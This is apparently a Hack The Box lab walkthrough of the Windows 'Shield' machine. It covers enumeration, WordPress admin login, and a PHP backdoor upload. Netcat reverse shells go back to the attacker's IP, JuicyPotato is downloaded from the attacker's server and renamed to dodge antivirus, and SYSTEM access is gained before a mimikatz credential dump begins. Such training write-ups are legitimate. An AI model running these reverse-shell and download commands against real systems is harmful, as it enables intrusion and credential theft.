Shield Walkthrough
After the Vaccine Walkthrough, here I'm with Shield box. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Vaccine machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=127. There is only one route between machine and us (VPN). So definitely it will be a Windows machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.29-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

Really? There are only two ports open. 😑😑😶
01.2 Run Nmap Scripting Engine
To get the best result, We can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 80,3306 10.10.10.29
There are 2 main ports. One is running webserver and other one is running MySQL server. 🤷♂️🤷♂️
01.3 Discover more on port 80
🕵️♀️ Now we have only two open ports, so I chose port 80 first. Now you have a pretty big idea about what we need to do with port 80 right? Let's open our web browser, type 10.10.10.29 and then hit enter.

What the hell! Feel like there are more steps, 😖 Now we need to find whether there are any other directories here?

Again it's time to start fuzzing. I have already told you how to use dirsearchtool in oopsie walkthrough. Now it's time to learn a new cool tool right. 😍😎 The tool is ffuf. A fast web fuzzer written in Go.
You can download and install this tool by reading this. It must be installed on your OS if you are willing to face OSCP. Because it helps a lot more than ordinary Wfuzz tool.Let's enumerate the web directories!!
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.29/FUZZHere is the output. 👇👇

So we have only one directory and it is wordpress. Let's jump to our web browser and navigate to the http://10.10.10.29/wordpress

Now you can see there is a wordpress site hosted on the server. So now, time to use wpscan tool. By using this tool we can do lots of things on Wordpress CMS like enumerating plugins, users, themes, backups and also we can use this tool to brute force wordpress passwords.
wpscan --url http://10.10.10.29/wordpress -e uHere is the output. 👇👇

So as you can see there is only one user called admin in this wordpress site. Let's brute force that user using rockyou password list.
wpscan --url http://10.10.10.29/wordpress --usernames admin --passwords /usr/share/wordlists/rockyou.txtBut wait, ✋✋

Password brute forcing is more time consuming here. Since these boxes are in sequence, we can check previous credentials. 🙄🙄 in vaccine walkthrough we had found some passwords, if you check one by one you will get the right one. here it is P@s5w0rd! So the credentials for wordpress login are
admin : P@s5w0rd!
And if you are not familiar with wordpress sites, /wp-admin is the login page for most of the wordpress sites and it is the default login path. bla bla bala... 🥱
Anyway go to your browser again and navigate tohttp://10.10.10.29/wordpress/wp-admin . Now you are end up at login page.

Now you can enter above credentials ☝☝ and click enter. You are successfully logging to the wordpress site as admin. 👑👑

02. Foothold
Now it's time to upload reverse shell. But keep in mind that you are on the Windows machine. So you must have windows php reverse shell to gain access. Let's upload a bind shell. You can download it from here. And also we need netcat binary file to get reverse shell. You can download it from here. 😊😊
wget https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/php/simple-backdoor.php
wget https://github.com/int0x33/nc.exe/raw/master/nc.exe
By looking at the dashboard settings, it's obvious that we have an option to upload media, themes, pages, etc. I’ll start from the themes to see what we can do.

Then click Add New button.

Browse and upload both netcat binary and bind shell php script.

Click "Install Now" button to upload. When you upload the files, You might get an error like this. It's just ok to ignore this error. 😉😉

Then navigate tohttp://10.10.10.29/wordpress/wp-content/Uploads/simple-backdoor.php?cmd=dir

As you can see, now we have a simple bind shell. Let's gain reverse shell using this with the help of our netcat binary file. First, power up a netcat listener then navigate to following url. (Change the <YourIP> and <PORT> as yours). %20 is indicated as space in url encoding. 😋😋
http://10.10.10.29/Wordpress/wp-content/Uploads/simple-backdoor.php?cmd=.\nc.exe%20-e%20cmd.exe%20<YourIP>%20<PORT>

Now we are on the box as iusr user. Let's find the user flag.


Here we have one user called sandra and we don't have access to this account. It's means this is time to escalate privileges.
03. Privilege Escalation
Let's enumerate further to get any vulnerability to gain privilege access. First, we need to check system info.

Then check what privileges we have now.

Woooh!! We have the SeImpersonatePrivilege enabled. 🤩🤩 You know what it means, it means we can run juicy potato to gain privilege. 🥔🥔Let's do it..
Juicy Potato is a variant of the exploit that allows service accounts on Windows to escalate to SYSTEM (highest privileges) by leveraging the BITS and theSeAssignPrimaryTokenorSeImpersonateprivilege in a MiTM attack.
Download the JuicyPotato binary file and rename it to another file name. Because sometimes windows defender will hate us. And we need to upload it to the box. To do so, power up python demon web server on your machine.
┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# mv JuicyPotato.exe potato.exe

┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then we need to upload it in to the box. Type the following command on windows machine (Change <YourIP>).
Powershell -c "IWR -useBasicParsing http://<YourIP>:8000/potato.exe -o potato.exe"
If you read the documentation of Juicy Potato you will realize it needs Batch file to run. So now we need to create bat file using following commands.
echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe YourIP YourPort > sh3ll.batChange YourIPand YourPortas yours. After create the batch file, view that file using typecommand to verify.

Then all the things are fine. Now it's time to exploit. Let's power up netcat listener again and execute the following command. If you failed to get reverse shell; change the -c parameter (CLSID) from using this document and run again. 😎

.\potato.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 1337
We are done. Now we have ultimate power. 🤠🤠

04. Post Exploitation
Now we are at NT AUTHORITY\SYSTEM level. So let’s upload mimikatz and see what we can pull. Mimikatz can be used to dump cached passwords. Download mimikatz tool from here and upload it to the box.
